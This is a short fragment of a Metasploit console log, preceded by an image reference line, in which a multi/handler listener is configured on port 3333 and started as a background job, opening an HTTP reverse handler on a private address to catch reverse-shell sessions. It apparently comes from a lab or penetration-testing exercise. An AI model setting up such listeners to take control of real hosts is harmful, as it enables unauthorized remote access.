 LPORT => 3333
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run-j -z
[-] Unknown command: run-j
msf6 exploit(multi/handler) > run -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://10.130.10.18:3333